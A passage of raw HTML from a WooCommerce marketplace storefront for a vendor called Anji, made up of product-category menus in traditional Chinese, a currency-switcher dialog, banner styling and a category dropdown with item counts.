	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69721a18098f6"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69721a18098f6">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69721a18098fa"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="69721a18098fa">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69721a18098fc"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69721a18098fc">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69721a18098fd"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="69721a18098fd">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="69721a18098fe"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="69721a18098fe">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

<style>
@media screen and (max-width: 480px) {
	#wcfmmp-store .header_right {
		background: #2f2f2f;
	}
}
</style>		
<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
<div id="wcfmmp-store" class="wcfmmp-single-store-holder ">
	<div id="wcfmmp-store-content" class="wcfmmp-store-page-wrap woocommerce" role="main">
			
		
<style>
#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
	max-height: 350px;
}
#wcfmmp-store .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2023/03/11151751/Red-and-Gold-Classy-and-Elegant-Business-Christmas-Outdoor-Banner-1200-%C3%97-245-%E5%83%8F%E7%B4%A0.png);
}
#wcfmmp-store .banner_area_mobile .banner_img {
	height: 350px;
	background-image: url(https://schks3.searchingc.com/wp-content/uploads/2023/03/11151751/Red-and-Gold-Classy-and-Elegant-Business-Christmas-Outdoor-Banner-1200-%C3%97-245-%E5%83%8F%E7%B4%A0.png);
}
.banner_area_mobile{display:none !important;}
@media screen and (max-width: 640px) {
	#wcfmmp-store .banner_img, #wcfmmp-store .wcfm_slideshow_container {
		max-height: 230px;
	}
	#wcfmmp-store .banner_img {
		height: 230px;
	}
	.banner_area_desktop{display:none !important;}
	.banner_area_mobile{display:block !important;}
}
</style>


<div class="wcfm_banner_area">
  <div class="wcfm_banner_area_desktop">
					<section class="banner_area banner_area_desktop">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/03/11151751/Red-and-Gold-Classy-and-Elegant-Business-Christmas-Outdoor-Banner-1200-%C3%97-245-%E5%83%8F%E7%B4%A0.png" alt="Anji" title="Anji" /></div>
				
								
								
			</section>
			
			<section class="banner_area banner_area_mobile">
								
				<div class="banner_img"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/03/11151751/Red-and-Gold-Classy-and-Elegant-Business-Christmas-Outdoor-Banner-1200-%C3%97-245-%E5%83%8F%E7%B4%A0.png" alt="Anji" title="Anji" /></div>
				
								
								
			</section>
			</div>
</div>


		
		

<div id="wcfm_store_header">
	<div class="header_wrapper">
		<div class="header_area">
			<div class="lft header_left">
			
								
				<div class="logo_area lft"><a href="#"><img src="https://schks3.searchingc.com/wp-content/uploads/2023/03/11151403/1000X1000.png" alt="Logo"/></a></div>
				
				<div class="logo_area_after">
										
										
											<div class="wcfmmp_store_mobile_badges">
							<div class="wcfm_vendor_badges"></div>							<div class="spacer"></div> 
						</div>
										<div class="spacer"></div>  
				</div>
				
				<div class="address rgt">
				  				  	<h1 class="wcfm_store_title">
				  	  Anji				  	  				  	</h1>
				  				  
				  										
										
										
					<div class="header_store_name">
						
					  						
					  						
																		
												
												
						<div class="spacer"></div>  
					</div>
					
									</div>
			  <div class="spacer"></div>    
			</div>
			<div class="header_right">
				<div class="bd_icon_area lft">
				
				  				
										
														<div class="lft bd_icon_box"><a class="wcfm_store_enquiry " data-store="142520" data-product="0" href="#"><i class="wcfmfa fa-question" aria-hidden="true"></i><span>聯繫客服</span></a></div>
													
															
										
										
										
					<div class="spacer"></div>   
				</div>
								<div class="spacer"></div>
			</div>
		  <div class="spacer"></div>    
		</div>
	</div>
</div>


		            
    <div class="body_area">
    
      			
			<div class="rgt right_side ">
				<div id="tabsWithStyle" class="tab_area">
					
										
					

<div id="tab_links_area" class="tab_links_area">
	<ul class="tab_links">
	  	  	<li class="active"><a href="https://searchingc.com/store/anji//#tab_links_area">商品</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/anji/about/#tab_links_area">關於</a></li>
	  	  	<li class=""><a href="https://searchingc.com/store/anji/reviews/#tab_links_area">評價 (<span class="wcfm_reviews_count">0</span>)</a></li>
	  	</ul>
</div>
<div class="wcfm-clearfix"></div>

					
										
					

<div class="" id="products">
	<div class="product_area">
	  <div id="products-wrapper" class="products-wrapper">
	
						
							
								<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/store">賣家</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/store/anji/">Anji</a></nav>            <h4 class="catalog_title">
                        </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value='' selected='selected'>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(766)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(994)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,678)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,634)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,565)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
